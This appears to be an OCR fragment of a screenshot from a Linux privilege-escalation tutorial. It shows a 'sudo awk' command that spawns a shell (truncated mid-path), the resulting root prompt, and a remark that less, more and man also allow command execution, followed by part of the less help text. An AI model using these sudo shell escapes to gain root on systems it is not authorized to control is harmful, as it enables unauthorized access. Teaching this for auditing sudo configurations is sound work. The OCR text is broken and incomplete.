
root

Also
awk
allows the invocation of a shell:
andrea@viserion:~$ sudo awk 'BEGIN {system("/bi
# whoami

root

and
less
,
more
and
man
allows command execution:
MISCELLANEOUS COMMANDS

-<flag> Toggle a command line option [see OPTIO
 --<name> Toggle a command line option, by name
 _<flag> Display the setting of a command line 
 __<name> Display the setting of an option, by 
 +cmd Execute the less cmd each time a new file